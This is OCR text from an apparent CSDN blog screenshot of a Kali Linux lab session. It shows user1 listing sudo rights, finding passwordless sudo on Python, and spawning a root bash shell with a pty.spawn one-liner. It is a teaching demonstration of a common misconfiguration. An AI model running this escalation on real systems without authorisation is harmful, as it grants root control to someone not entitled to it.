 ~/桌面]
$ su - user1
密码：
su: warning: cannot change directory to /home/user1: 没有那个文件或目录
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
$ sudo -l
匹配 %2$s 上 %1$s 的默认条目：
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
用户 user1 可以在 ym 上运行以下命令：
(root) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
(root )-[/home/ /桌面]
# whoami
root
(root )-[/home/ /桌面]
#
文件系统
Kali Linux
amd64 1
KA
CSDN @_Rich_Man